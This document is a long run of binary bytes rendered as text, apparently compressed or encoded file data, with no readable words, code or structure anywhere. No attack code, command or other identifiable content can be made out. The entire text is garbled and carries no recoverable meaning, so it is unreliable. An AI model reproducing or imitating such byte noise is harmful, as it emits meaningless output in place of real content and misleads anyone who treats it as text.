O��T�2�ȵ|΂�5|ź���8^s��Ŭ	J�!�(�A� �Y�B��{�0���\�}@�������E@;=��>`D�$�k�4ʻt6��U�T�� �,��q�I�V�&���=��b���[�,F1�<�1�2eͶ� 졝[	Ѡ976�vdX�M2�Ǿ@�/�=�x��p��6�_����\�{	�����flF�ø/���&���u��jz`ړ'��ՆE������ʁ��	�u��F|1.!,�B�>�A�N$�p j�HN�����?%Z���m���hƩ�}�����Y3A5�$��۹]iJ��9g ��~���/8#����9�͊s�Ts!Ȏ�G����%�P'�J���x"L�,�$��q�R2�Y`6�D+a���S ��3\GO`�h����nԿ�O&�u������ގ��/���#yӻT�""���g4s�R��h���S_Q��M���m|I�+�{2����g>���୵,%Z���%vc_�S6uh��uw�W�x%�2�
V�*i:��� ��[s�%*��	�m�2p�h�/��lw7;�c���S����dj��\�!P(�14Xn���]>rf�r�o�&<r����D岜�_a�Q+mu�8�72šF����8M�cw3�����?qqA,���O_���$�L��	㨌n�I����z��Y�,N|�p����֩���O&�[�.�<���/L��N��,qܐ�����(Kq�y(�6%���7���>�^�/&3MK$��v�
��ap6$�c�):�">O���ʉ��t� �P���D�\�#a����"�,d�l�����a�] &���t��0a�r�)�,Q��t�������&f�BJJ�.�2�A�\�?9���©ǁ'>�N���Ji���RS�?
��6;j7svZ��A���$�K(�������N��X�>N� ���Bz,i��Ô|�����p�qy�7p��_�ѧ���SO��|"���KN����޽I���	��=��q�j�]�0����TXv�^ IAǑ8Kc\t��{�7��½E���ư�jE�IY��������5���n��c���,Ś��չ�%Y��r����e�JۭR�0,�v��1����N �w8�6p ��ǟ������א}0���@�ȟ�fmzF0��<�id��L�����	b���PU�N+�<�o�A��Y>�����vmp̍��<���~�Ylm������M\��.n�% ��S@6h�:�y�9�.�y6������Q��ɢa���jc-|����4�P� 4b�!��)�x���i=@M]|�a��-r
&I^Ʌ6�4:շZ�k	݈������u��~�i7�|����_�p�ߓ�)ӗi���TՈ�b!*�''F;j?p�0�Q��.��)�K�4z���r�,)
eV�D9TDp�dA�?�ʭJ�0�Ԅ8Jح	���y�^�=��ߙ.�	S����牫�.���s�۽;�j+31O����w�ȍV�_Q��� (�(���u��X��i��ˡOF���\��2O��A.!ȑ{��R�����.9�K�/!.9��פ������.e����2C�Q-+���ne"Jː���g� .�ܺ������ ����FTz����N�ٮ �]�}zt��Y̖�\�mQ����|��z�(C'W{���4��Y�My�G�0�L~L%��2E�E��1�y
G�:�q{�c��>��lw���~��w.��硈7�����3u�h4ϡ�<?Y� �*{C�&$����f�#�c��24�D��� �P��ч���z(�v�M?���uG��2o�?Z���*͏H�k.�{��� �\�d��G�N�^�]Йg�7.�/Df j��|�Z��H���q����dp;�l�H�B"a��h�f��@'���������~�ˠ����/,����+o�����h�y�-�'��� ,�٠g�U3�f�f9�-}�G����Ɉhu��穰�?�p��'�B��2�5t�]v�h�u��(tٷ�qW~��P�ـ.������_����n`}����z3��w�����銐SХ�	e�:�6�3�t%����I��G<-�G���;[G�(%Sd`��.�16G4d�DQ�q�6�����1l���8��?Ƒ'�:��S�G��_X���q�*^?��/v��_۰,��Eh4	����"�E|�?��k��V7ęVKoi��94� j��w*tp4pPm4ŋ42+L��/5�e��逌}�����ٽ� hM����3 1��A�F��f6�-�+��Q\�߽ጀsn&��t��~m핿���]}�Y�g}��F݇����i�Q�'U�1�Q�@�/�b��(�k0@*+#5�9�?f?H"���[�Tb�3�ZO�\`8z
[O|�n�������SN���(�_�|~g�޹�ܺ�%��r{$���<�F&��qq�?�u`U����}�}�~�t�t�Ø��_��)B�K )V��5t�J7�L6F�e�#Μɛ?}�!�El�-�z�eM:����BW_H���8<���%q�tF�!+M�ׂ���a�.i��E��������%����p��>���mW�����ȣY�&90��\�r���@T���~���L@~����0,+�h;�`������$�����G?�����W�߭����~��O�����[�p�ڻ����e�2%c@(��S�(φP����`�Igkޕ����	�8˒��N��<��۶��1�r���U��ԃ8�����Λ2ݺ�����r�3 �����$��*F �<����ym�M��7 �v@|�8�(襯M3 �X����bJ�bqֶh�[�_.�x����9�5������X�R�v-�(�܂EQ8�J�?��p�忉�g�������f���|�_�{���F����)��U6kO>%��VJ������V�b��lZ2�č�������EKVpE�6!��0����$�"��.S���ZZ���;����*�[5�k��sXf���7�p�l��8�:����;��)�����bV����e���(��ȗt�5N=�)z��el`����f��u0Ic��V����)>z��Gq���Ƒ/�]7�w3S[���~Y�+��n��µ�q��� ��Azl�x�)��� �ԟ#Se���`1GH���uT=�)?���L])"-��Tō6O^.�Gx��G�)?5������>D�UZO[o)['���q+�p�_|8�����OO��f�����Έ�?�h�1��:9��1MIf� 1B-�)�Ïm^o^�FzR�%OʴC|����N*?����-�����W��O|p�5\��:��nWg8d�ߓ-����2�JIk�g�>;��I+WBR�։���� Mm'�X�ٓ�"%��D������ỹ���K�=�(.�iЫ���`[�8��\F���F��g¥e�ݤ%���C0:\�{��WκQ�Y�?�n���ob��>���;�1�=j���g����d;��
����������[,売'y@H'�!�.�cI�x�\b���c�gJ��z�M����s���qǃ�f����]y�.��{w�N���j�3��㛱\�3�
D
r{P�I�{�~iI�ge�j�)��i�p�3�����ǒR���(�����=z����r�8��C��}zJ7�+��o:t���߭���}K�C�;� V?�F7��M��!�����B�AN�q�M]�<k����SO N��_^��S�r���9w� M;�D��9��}&��c�i�< ۥ~(�b�B���%� ^A~���4�^�-l��[yqZ���f;�����ۗ��?��[瑏�&�w ����GI�qxV��{P�I��^��K�ܠ]����Ǒ�
�Au5r����W�W�e.]Q�_Yz��(j,J�ip���z �B�\�i �!a���~PE��V8d�}�ٕU���\_z����~���� /�.��O7âvſ�F�f��n�dLS�Y�l��ʢ���6�孃T�I�;�?�{�)O����^���+��Rmx�� ^������~쌀nk�h ��V+�-���4�[ai�N��x��Sc7A)#ܖ)S1`��4
r�jtU�|������uXoG��SM����̳m ��\*~g���$�:Ἄ���8P�g9X����~�6p�i6`:�f�x_@'w3 _s��������޵�XF�ݮ�s�l�r��[k]�Ș^��f��e�
#�4[�hF�<Y�����c�0<�El=�����{�oo��?M����\��.�]���{e]~��7{QG)	��C��T���Dm���j�xխ�h���x8gC[�-[�ʿF�����Q,�T�#��
+,�<��.��"�z��[2���+�`e:ɒ*[%
��ӯ�Tv�˦$8�_W�Z�733���˪��ӽ�oMW��cX���@�����<���Л���`r���F���ǿ�p!,�Z%_X�}�!,�)����P�s�	��>�5�E��'�7���bJ����k��N񓫏���q�s���~�w��l��T��b�n��[����n:9R�ų��`�Rv�_���$!�R�^�qD�ο�k>$������R�';���J䩷ņg�ϋ�C�-gyopa[�f�b�#��F�����~GB����c�� �`�����ӹB�}<�:����@��?`�]�(����,�ρ��Zs������ٿ	���ѿ�ΰG�:uXH�i�f�r��de���J�	H#�� ����l=�9��a�3:�(6��}��q��;x���p��9ly�p��%����,��Y��*��4��R�/��4YM�]�L~����i��R�d_U�b��V�t������j���֐3�v?�~���4�����S7�#�.����h�D8-�.}S-oQ� ����{x���_� �������v�.x箫�m�ktuϘ��5��*y�ł&y�c�Ds��F��?�-����G�N�{��'>�|t��o��?�������p���p��{�_L<�<�l!���(~^K��ۑ� ��Ғ�{��i��l �[+��=��r��f.�snR���t��x�0I�����T��_-����e��#�-,r�Y�H��ɣ�DL�lVC�z�5 �7�V�_�;D���|f����i��p��#FQ C�@�@��o�5����l� �0�濃�{�9���)uW��)0x�#�)����b���	k�4vS��So(�f���\4T[H�&���������z�70���n���ɇ�#'6��r�-��G�z�}7��(��0�,��9ɓ��GP�e�ެ�So,+�J�ⷰTB�4�됷��Q}9u_�Ch�M(��fR����!f�[e�l��IU^�B��m�h��f�ZS�<���
���^�IZf���N�5��D8��������ۗ�3�o�h���K��G.��>�)�eA�ڗ;g|���Zhy�Pg�$��t�@�z����f3N?���0<�YO��{���^��6F�\�ug���n|�=�6��j��X s��_Fj�w,	}���W��R?4g�W��3�wb��5��5���i�l>�n�btN��[�[�M��r��h�i ܯ`���w����4������uљ�o���1 ��Ӡ��>ƽ{��sr
�	��ֆ���E��*�;�o��苃ҧ-7�w��p�)�8���F���f���~���x��şₛ��=�[�x���Ɓ�kb�)��z �����{��̺:0�?H�6�f|��TgE�K��j���#	��zp��P^.*<)�v��	Xe-��
����Uܹz�n�%�(,`w����vS��2�}j���+�t8�������� jo��^��XtR�����O�T>?�§���dY��ܨ�/]��z�Yl=�57�����pts��4x���u\���}��Ўj����v=��,�y?�$z�1�.�o�����Ȑ�t�~�8.*�jØ�툙L*H�ӐG�h.lҥ�p���Im�_[�]���C���dɬf�,HX��@y����С�V�禨�^~f��qS�_�w݌���?�?���I��5�Cso��ܽ�P%V��U�����A@��������r���|[/������u��t���8�N��%�:����
�L7$5�G��_S���j	KՉ�I���R�G2�S\
U��$z����~g%*t[C���xlN��|�3d���S�F(�K�Xh�H��m��tX����8ש�<D�E�E��_u� �:e�<p�!l�p��<|��>	���|�m'�v�i��6�}�:	�K�6���k��y"a��1
;L�{������}�K>�F�/�p�	�4tbr���zp���8{��p���9�V�y���[�2�$V���3�i�i��}����$��C�Hsj�=�2M�
I������4rFtJ;&���b:��D*��Q��d%'�5PpI��ʍ�^�,֓��_�B�ef�4�%A�o3�*�P��#N�i���o|����/o�GOa�����7���9p�\�I�6U��ؗR|d1�㐙��)s��[�&�>g �x��=�E����ρN?n���8D�v�tp������p����7��L����i��� m���B)�2Ni��V���)(3*�L�f�⤼l(�
=T���N���ށ�{��+�ȩ=��@4>�ن"���z�Aj��mc ���ԧ4��Ǧ]GS�	���s�E7�{�l<�8E���6����#���>���}�u�����n�(�Q���۔I�(��H��<8���螞t���'�~z��i���r`\��&�9������s�Z^���
������hU�Z%��4Hk�(#�)y��#g�ut�eHK��?�s>P%$:�>�/�J2���2�#Yzd0#�6q��Si�Z��sm9O�+}���������^m��R�T�xhK�<��X�����������ߝN����:����x�y�K���෿�f�O3��2�w&�ڦ�Ҵ�[�O��/��=߮'���Гә���bz�W�4�S�(y�\`��,��w�^��w��+Wߞ 1�O,\F�b�od��6a�{�5.��C)�i�OQ�E�,��Y��$�bf�r�-�:V��S����>p�C���jT/�e�e�t�PʙG P������q�g8�����qT�6�1u�h�]��.��4{+�� �/ ��v�W6��^�|��W�ϸY�W����k���#�Iɏi*0�c���>OU5�$u|���	G�4���@����ٯ����7N}8 ��}^���໸t��I~�S��
,�1��˿!��v@����>�$�ckxvj��
ƴ�?�jÁ��Yj��(�)~��&�&����Mt_��ǜ��{<=#�zPST�E)Tc�a.�j�YH��S<X#`��>2�N��=���8�঄7�!�4�+�x�1\~����[��k�7ι��mm�ť�t���������O>����-����iG�4�Y���}��k���������)w�KV�������+��9�*{��e>ݺ�QI'�L��:�>]O�R��!���A�0Nd��TЈ�3 Z5��?���M�1H�=hXgi!+��8���;�{?����|x����Cni���6�stյ��w�!p�fh��ܸ���!��k�(��i�)7��	7��4ȯ�_�p�G�;� �˿Q�8 ��>�_�ν�׸� �Iv\,%(Wc|�J�;���#̓�"�;�h�0���?��T{QA��۝p�Phb=�V���z�C��l��ǲ�1/�lԐ�+kk�Z^\�K ��E.��,�*F/�hCH�^Syi@�M�S�K����� iEΖiI��R�j,x��u~K�ߦ��+���	48�/r�w�&�1��/M77����s͹ /v���'���p���m{c�_��~��'/�l��`\�Q�_����s�����\��Nb?ͮ��G�n��qԘ'e?��r�- �T��fR�.�B��!+墶S�P�Mz3O�����T=�1���x�R����8H����Jhp�t�)㖬XYU��r���\d$��QbE�30�O����<�`a]=��`�c=�5߳J}<Ȳ[G��N�\yx���#
=؟�gNܛZ����y3�R�96����i���_9�\:�=ܹ}o��k���_M�eMBh���Q+�!@������br�>�íɫ��G��x��x&�UgԘiA{��26f@�fc��k�}ܥU�Nję�� ����%u�����k߈�h�8�t.���e�Io�����s�*�]�ξ�op���X��(*N~�r�����џU|�~�	���%��S���kx��T�r^~�jbj*Ζړ�@[-�8�ŧ:��14Y\e�B�t0tZn��,�
� ��C�w�������ԫ��0�{Ϩ��J
�/	z�%l`���X߻w�o��so}�o��MD�~w}%m��7���h���|�yY���¡Vy�>��� �lP���>0^�$v ���8�?噗�� K'Cc_��t���RT�y�?����(�'}iݘc)�+y	�������bh�M�N����B��j~�L�a*�Ua�/�Y�_�Y��� �����n�������
�ݴ��},���"�(��:9�D7=���VB���!�C��8ֱ͔͛�@鱘9�?*�J*i���yA����h��p�s$=�Y: ��bf��1|d4.���F:$L^;lo�d�KU4
|���Ü���Aڶa�(n��c�L���~����]�������n�8��_����w�
?�g.�L#$%��K74�D�4�m鉜$�1)s����?������E|ւ5�VŽW��/H�Z٧4l��jE���)�,p�-�;���w�|F%����3��,�"�4@%A�N�F�S�Ķ���0�"6�04̤���Ņ����M-�(0�;?��S`g���|Z����p��?��~���[��� v\,?igT�*M�[w�-�)����:�ʬA���O��MZ9Kt�	x�p����'!�*��!�ٌvm����i�~ )aY�����b܌Z,��	;Hm��JE�Ђ2�6�>�>亝��Y����}�{��~�a�����K�|7�����;Q���a�{9n)�BVq9pR��OC��b4��+��P��7P�M�J�j�5��l�l�C����#g�����[^�}�f �Fԯ�[�!>B]�69�o���;�~�!��n�dXl�3�5m84H6�A�~j�����?`���:�l������ߺ�:�������t�줮�=SĔ`Rd�z4�YLqT �ӥ��Yf�%8N�7	&{�`����1WC�Lw"�r
2��)�DT.y)Oޒo�15ҝ�%�7�Sf	��<9+2�/tK�J���P�!����B�!��x�hr���7�E��;���&,���L8Ϥ]��U��3�?@���e��W��l�������ε�q齿ƕ��E�A+-���\��.r�@����=�&m ,l�0(�E�yT�R�s6�Q�5ҷ#�"t�w������>H���h��\ =���{�5QV~�Ъ�9m�1n�����t�8�	��X�A�3��������s��6����.�N����y���_V���k;�^oz/gʭ
t�(ad���(���+�#���\��HXN���t��;y@�2豽��&�m�A`C6 �E�s�+�GmH���Y�_l�$�hSj����������W��_K'�6��O>�޾���Sܺ�v�\-S�a~�3����~Ol��N��t!��ᄥh��^��;�,�Q�X̌�	�4k��/N��f嚆⑮�OT��
I������h۰�L��j������:O���מr���IK1�L��;�S���ْ�W'�yȥd0���t@u�,��*���L��+���d˶"���gE�b�Qg+���o��}��w���?�6��O.�)���p��[W^���&%�d4����� ,�� 5z�j��z�R�^��Ki�ZJV*�S[�6*GĨ�2mcT�eҽluC�z��9^�S���V�xN
[~3�5�)
i���t�c.[>$�C�����$�ܪ��tH���[�!B%�k����T����nVa��$]��*�כ��L)�	�%�+5���4�<P#`�>Z3��Hӹ�t�M������7��O,,vo����������y�����M��?q��R�@{�O�g󫿴R�i��i���U�6@�i��s��CY	��)�pK[WU�u�+`��IQM�M���z�������a�x��@�|V� ~]��9���~x�84Vu�](�T�p�o�V�{��m���Oxe�{��\{7>�.n\�F?oN�=���:����rpy�1e���?$����3�5	�H�*ǩ�y�>�r�߮�ǌ�H_\�!
"�;G.,�)}�(��ZIad�7�e�����P#CI��S(KVp����R}��o�P�� �U��Y���� �����<]FS��uv���Y�Vx/���ۗ��Y%\-U��8K?J����~7p��o��߹�[�kg���n�?���>\D�<��?Hw�dQys�'�-e����Yws!�|� s�k�&���]@�#�@��.cR�:�������zЋ�q��Zc~t�|�('��d$��yġ<І�5ʬ�"ۧ,�8i�C<����-����Xgg��+�U������q1���������K��W�=�p��Τv��2�`xz���ѥq�fz�1� �l�A�x�.���������s��Y!dA.�	�y��T�9n��Wp�@>�F�su�nR@�49^2JJ�fx���Fܹ��5��<�^�%_
�n#R���h;���-�AԦ�갡K?u��?	�Z5���\KZh���������Ni�reyN�L�u�����Fxmt���/L���{�#l_�]�T��©���[����g�yt�0I_� �0���Q?��G�@�������\o�?��������0�6�it��m�v�a��"KLvB�'c���t@�w����6̉{6~4%H�~����"�?�~'�C�e��H9Ƥ�?�[�*�r|oKhs�\ε�����0��sc�9�cn�u�V���j:�߁�>
���?ߺ�%��3�����8P�\䥔	���D�'��e���
�?,<@��[�r�!�y��s.\���wE8�riԴ�4�ܭv�~�Q�Tʗ����2(�]V)�l��������_��ؽ})vi�l������ad�R��p���P���^H��̔v�ώ��_�n
5�
���JB�6�\�Q��kC&I�Kt�eRͲ&�CB���jn`�u�C����+�c{��7dU�%ZKY[G5�����`� ?n�'��i8&���*�dK��I�Xkf�v�\xx����8�XC���z�W�G|n�%g%Z�VƓ��������$Z=�*����C&R���������\�奍/�,�%h�Wʣ��������<.�{���n���^{ۅ9C���m�0�&��9��:9*�\�<��ҧV,[6@���՚<�>��8�	�jNY�cQp�>F�����~�����?�a�7�Y��rN��th��jt�b���-��M�)8G!ٷ����|�>rx W���C�g~�y�����@��HK豶C����_�s��g�c'�K(��s+s@ۛ���\� ZM.ųB�-<�x�`i��aR��g��� J���DC#��| �>�eD�t���K�y��-ɑZa�Y4�����o�ֹ����a���8��j�WJ���i]R�&:�Q+ǐ>��Y�s�|��ȆCi�P�����x-�{r~��?���N��
?r�Ei3e��v�^MB�(�����E�f��_j�= h�d`j�`��;EY��֐��ɑPw-��YX�l�?^1������7�w������$��U�ъ�-�k������A�Ju7�����z��<X�*j��
�c�������H���]ܻ��������7�w�}1R��Ji����\���+4iZ�	�)C.
wXE��f	��jC&�-���[����Xb����@�&D�'^^�}�fn>�c�N�MҺ]���� ����A>��.�,��7Z"�օ<�w��,fC�2RiI�:�M\���{����<�f�/�\9�%!A34R��=��i�*"�ی��\]=�o<++��i��?���|-�[��V�������1t)=)�)��6\��2-)L)�oʏM���1��gܽ��W^ǅ��GXܽ1�M�6���j�m�yz5�U`y0a��k~����nb���Q�����Aثy �Ȣ`�aK�"Ty���a2gs|�*0�O�fa�m ��)��%�n�Lg��b�y<v��ǮwY���&m3?,�9Z�CV(62��e��G�,�_=<��pW@r4�J�� �bb]I�X����Li�2G뽕�[?4o\X=W�sJ{e<�o=`+�*Q'-	�T���R�Р%�;Lg~��@�OSy�s�O)o6�{����k�@��HC�O*i�0nԥR��I3�E�D��h�A��X�޵wq���
����[��x>G֫E��>��ħ��A:���sgjUgᩚ+�9P��Λ��5e*����j��_�h�!�w$���BY�_�2�c�C����|��|8-=���|���CR�����P6�(��aɁ	�u�<�SQC�7��M��#��W��>
�|N��2�����i�8���{�V�ý�"�|���X	�.���y�m��ց}t]�� ?���S�u�p��8 ��r;��̽v� h��"kt�<�v���i䝁f�A(����uze��2����$�6۟�}���m�p[��
KOR�=#R�=+t��2_F͇*���Eym<4,��I�)�8�|������Ž��}���}��ع�ĵ&罄K$ۿ��&%�vf$z�;�k�2�DIɍ�RK��IA�"��ғ�C����v�jL�v�(XbA�P��|'3�Z7�
5a��L���hoR�g������1�����MG2��0[�M(�L0�ҝ	ȥ	�c�XW�9a�>3�T�M	4-��p+�4��D�����j��P?>H!l?�J^�*-x�������!��|����)E9RfO�S�J�3��N�"	=Ő�e@񪼰�^���v]s�c��0sơl{P�U�F?dQ�e'Ϫ�M��OS���Ϡ� �m�{�=�~�[����q�)���C��D(h�Y���O�1h�p���_�[ԨF�[I����w��V@Z��Z�T�e�%���@S"u�l��͒���%�%�<� b�F��@4�3:�Ч�Af,À1��f`ş~�c��ޏ�����W���y�Z���5!�[k4ޫ�u��פ�ڜF¨��DtE��X��H�W_�FAE�A�}����E��e1�x	>^��Uۿ7����1���ع��;q�ob�b��n��2��/2�}�2#X�L��4;������N���S���<����<��4N�j�z�+�Q��SPX:�z��}Ц��2q�}�L���b�R�J�S�4h���څ�s����
3�)mj`���2X��Zu[	�!�ݗ��+ u��*����F~�x��U���2H��n��9��n����g~�|�"�^=��N�I'�x����u@�#���2�{?�$i;J��_#C9�m{���zZB�K_��->[F��9�xܻ������;_ǝ��>a�^���W�e�I=`�L�B����_�٬��x�dG\b��$,)������Q�Uب�D�2T��Π��U��$�;��U> ������!]͜�
(%$�/�IX��Z�bzP�|�/T�m�DӪ-�ʗ!hsJ���u�0��՚j��=O�����G:��>���4�\�Lv�Iq��d��֊��Â.�\�I����w�?�?��Ʊ21r�VNO5טI��"�(s���Ҙi�
�N�oY�a�$���]�Ju_dQɧ7�tS�rK�s�rބ>��½.4�Y_&z���mYI<d^��/�Q�;�ĕ�������g�4)��O�3��JBl���1m�@wV��0��O:�i�2A�Z״I���)����+����č,�U��8���$~�_�����j��i���dt����K�k-�t[���]�oW1߿W��5>�k��u�7��:�יm��@�j�#����?Y,�������?~zZi'��+��3,�&|1��hM�H�qj�&)b����g��$�e�"���r(eB+-���0T���/q����:�8)�x�KZl�R�W�0M��/���+=K^�u�4���l�@�K�R#<�k�rv��iR�M0���y�/q��?�Ε7�>6l�T	SH_�c�ʚc��O\�r\
H���s���a�Ԏ�C-r��ݞ�գFU�]�+���-l�&�����G�¦�/�9�:�8��)��=�W�f-�:��U��Hy������o�}�*c���l��o�s�۪���'�,��Y[)��[��}�n�ۋ�������!�<�2p�D�0�H����-3pC!�*꣘ީ��7#2�zPJ���6S�!	7��V�A(��5��_�P^U�+u�|���l��.�d�3�a�=�����7�I`��-=�2RP�U&5�a�v�\
n��|�	g7�6������tZ�߽�~���-���e��=n	5�\e4�M���b,�ot�J�H�[��L����E��Ũ���j�2�馴O�Ui�W��I���Ym%�Cܸ�/�<�J-��nM�2^Y6������_�T�F�r�S�N�t�b���	�nv�V�a�zP�i�F�x���ae0:1��3a��-�G�~T0I�Y:��!>���|x�7k|�$O��n�O��� ��{	�6���Xdǖa�j��}��Ŏ'ف�U�d��o=z���b��2�]�'�����%<(�q��4��=�S�u�����ӥ[Df-:�-�\�ҁ��y�6RO�L��N�SY�n�\�p�P,D��X�L)�
6)*FVyvFA.Ad#�U��-���,,2���D��hLqc��%��f�X��D�T�e�����QI�9���,�Z?gv�Y�&��3}ߞ,S|�N��j.f��V?�Oe���uzjű
��`���� ��qK�p�CO���y�^�K�J%��B[�b�Z�2(�L��̇@[� �x,t��\;�0�JXe"��jt��,X�J���Zm��k������ؽ�:��v��t:��v�v�*�����^��=��P����"G7gQf�ݎ�����0K����r��J+��A����2�9
�Һ5�u#ӊ��$��@J���}`�:���fE\���!�%�<6��Dx�a��(�1fU����9����uN���sU�����nO�%;�׍�b�:��AW�-ɢ�>\~��ׁg�䌀���9���B��Jw�
Y&�;�6�]5�$�:
XJ�fr�\�iϖ~\�����*ʿ�.�kl����ŧ*0>�\E�jxHD:�a<�Z��`���������)m����Y�zMW�@T�qM�y4pT�i��*�CY��"�X�)Ch���
��5��kD֜S�q̟�j�ʍ�W~0qk
DO�<��Q)UI7�.g��'��}���6�iA�����@�j��[�]a���F�:�j��{�4�PZ��q�o���<��3~z-U"Z�g�v=t�W�3;u+�x� C?o��MT�N´�8�TW��5����M�ZϞI#���Y�ۋ:񖖱�-#�ƥ>O�u����6�����F�����N�ָ֭'�`�Y�K4_CV��)�N���2OH�G�L�E՛d�41_��d��P�hWǋ+mQ�5�Pa����m��'	�����NX��̟X���̛d���>�
���I4pz�2��7&-Y4�: ��)�������Ͼ1]��? N>���D�F�SP�Iy�F1d+X�[efqj���e�.�om�glWjՇ���6��2z咿��6��v�u��<�e�o�:����%�Q�F6�C��̧W��F�~�T|���q�[�w^�3����w�����l�$�$�����6���g�q����4��.$��G��o���GƘ��@��X	�a���n�h�r`��a��m���y>�+��E8^`LiT2������E�����2�M����LD
��x���D��sc���H�cbHٲ��|�,DL��sR����v0����6�_����z���S'R1��(�XK���W��=Rd�a�铩؃^�dO���������{�+�dD�'w���w��Z��F?tκ���zZQJ���� ��L`�;�[G*~+l.�/k4Q�f3�d)5U]�FLES��F��!��Vaq;�dh�]�u�^Y�h0��zw����������H'i>Sʀ!�'�'rcT5	�tJ�ӧ�d��BaN�,$׈�2D�7&��c��P��_)n(�+�YE$�k���������2 ��'�D.��,-Hb��sqE����,7d�G���0��>�ӳ�{1����Y�g�Y.���GC��(�B���9U,-�O��q�fడ�|��]�)zA/mK��[*����[W�o����w;-h�@��R�S��v��2fXu�f����r�
��ćI�YV�K�lu?��G�{���̼�Ȇ[�vl9-�,�6���)h*tE�,�(���a~	0qsz��Ö�*5ORMG�����;��;�#�]}�[\u.0��IK�d�Lj:N
��J�/ʑ}�w :��iIh��	�����A*���/�&�4�O��4S�ZS�)��Ϥ�٠�/��z�7[RQϊ.����'#"Ǩ�fqzc���,����iP�%5�"d��[��oH��R�1 X#���������8,P����;�_�gࣧA/|�q�Ѿ��9|��:�9�3-�#�{4�`�F�I�K�m���&�lo�vrU]&nsTl�i�6�*Q����@˾i�A㻜][���x˄g�� ��a�u;�{�8���~i�n�/���o��^6�'��]"]�ΖW�b�:_��Ob0�[jp�A�����d��3�
MԹ��Qb� ���X� ����!��kZ~�H�*W˨�b��Z�d����,c"��0�$�A�:ʦ��������Z��3N��w���g��=�2�#�	��c��JZb=ev8C���+��<YУ��>I�$�[�H���n�MU���XE��x�t��G�� ���x�v��&n���w�D7L#=b�P�G�%��O�	t�Ϩ��0�h/+s��9��j{{��3ԡ�O�ip����N�9&>A��H*<��r�=QiRV�?-^��T�X��6*�<��JV���<&a��ލӐ�)��$j����%�K�e���ˢ(sLU��"=	����{��|�� ���bb�^�L�Tb�>��{�7��p6�o�q�O��.W�)�4T�+��Z+��#+�������T�+����H
�&�Z�%4�,��2aJ��o�=	�4������y�ϱw�M`k;^�#��7fEB���Ŧ��u_œ���>��5�!f 	B9sQ!� ����4Z�*��,�K��lT���o$0Z�Tq���(�PE5+��a��0�L|Y��}���H��m�:�A�ݩm�y��ɸ�j�~��wY�� 54G�KҰIیO�y�����n���'���{�S�ģ�)g�CVzo(�U�X��;B>��,ԓ�o�u�;H�#���$V�K7��h�V��F�;��4�2䪌a-��h�F�!�[�Ӫ�5�u�ɷ�[�l�[o��vw/���
�^�s,�}0�����O�^t9�6j��V �M3�%*�i�s+;V�/*z&���%��rHͲ�M�����aH�6�M9R�T^�%N�D�5��ԩc*^�Y?�@	��
�N
g�
c���9����=�b��H�_R�x,>[C�|�^wCP�|�¸1 >j�SH��Z��"<@��48!x��g�8r��� y����,}�oK"�b�ʓQ��iy�O/�u�w�1�P#h���i��W�Ziց���2ܔM*E���~�]7տ���5$���i�&QFm�W�	���g���U���`��Ϩj� �_9g/���!IC!�o�HΠ:�t�����I}Z�Tv��9#�<��&�S�&�7�{��J���XEO�K*�J,0}2}9��j�'A�2�5A��4�?�|�Ό ZjF��|"�SC�4P��sj\iۥ:}1 F!x[�s.<�ӷ��y�է���	u��wZei��*u���.���OK|�-��?��ʣ�f(pe�W*��C�H���bE� 2a��j�����m#0W��%�mǝm�J��P�S��siE��^r[�
�J:?_�b۪���gǻװ��&����g�����.�k���;-$�-o,�~��4��<8a]h�ߤ
X���I%VM��\��ˤD�C���&���k򴓡�g:��3mYL��H.���܄r�t�rMߣ�<YE�'M>��Ĥ�X(tJ� ��z���� "U3�&��L���q�cL���Դ� ���eT��s �Z�|@����]$ꊄ !��Q��W����Qo��z����q>!��.�A$m'ɪ����#ο��?^�
��+���A�ĺJ��d�ݥ���`�<f�W
Z��l�D�_��8Ԉ�4he�V��Dk�UH��ѡ$-�g��_$8������X\xuR��~����1���dg�
3�W�RQ��<a�=�Թ�)��(�d2��aB�h����:���W�W%,��T��NTuq���pR��@O���"3:%1�ú�G��#�����i� ����ډ[��f	��~4]��Pȭ�R�L#7zy�/�o����Y�������^/Y$���k��V�
t�����N>)���VսT�<�Jұ,���񄇼΃�7��4�5h�+1`���������y�o^�ν����^j��:�%��.��K�ũf��h*&��<�A�LiJ�vݓO��B�L=n��D�mRh��� �!/�K����:2C֢<S݉8lh���
P�&���q2���g*��������<�Py����[� �S�>t�eLbY�m����d��|C������L�����n&�W��e�H ^Wi�V�Ń��2ܫ*�V��*�eu!�+�[�_j:x�dT�Sf6n����.��
��CH΂�k�{�_c���O,�\�,j������}M��ॢ�EL�;�ȗOz���'�K�a�D�,�걢+}���#��C��$v��$# ��\G�D�P;�PK�ÁR��)� �1)�7mH%�z��'�6����c���LR)w)�m�� �q0���cP�Y0���X3��S�s�'�=-0KPX(��$)D�`�M������_�O�;7��������A�i�+��O���C�6��)�j�9ht?�V������V?��D?�"=��I��פ�ۙ��4�I�Ɓ�[k)��],��zX\|{�|�o}��o�d~[�vT�%���5e�vH�8�C��Y�#��`[�rT/+,)gV�+87�x\�������Ȼ�F�YGRVr>~J"�
���ڟ �`��H֧)��pŕ�0�Se�r�OR��y�xT!����q�u�ʛ�O��)�p�pr�KTɗ ��m�!g�f�O*k�C�w<f����1]ɜi4�9;.�ȳ9)��5���CgX�'�z��!AM8��a�̫���a�J#߹v�ZΦ��4lR�4rr�o|/�����f� I�(уxN��Nf�����a,��H�S@����.�[�d���xː����ٵ��V;4�9��F>�刊������X����{�{��޹�����m�2{S�~+W�p\T��*<d�Δ=��g��7��u ���Je
�	���D�dcBe�pRdQ��)�t�+��)�1�#9�e�Yt���d ��tCݎ��WH3����{�I.%-oA�mt	r���אJ��)~j-�b�dgG���l�t�#�Z��#��X�g�4���?Q��M�a�p��'Pfd�^Z!�zw�z���o�����!��uat�!/s�s��K#��8��Q�6q��m�y�/\秀�禂�~���������J ��������Uu���י1��Y��1����n��o]��`��oaq�},n���'���u�
���5V�T�Ѕ}@�n{U\�*5�8^����ɔր$E_JV�)�,�����2e*�v/uQ�bn�i��a�٩�Y�^�-lL-�ko��$�Q1�@���7��(��
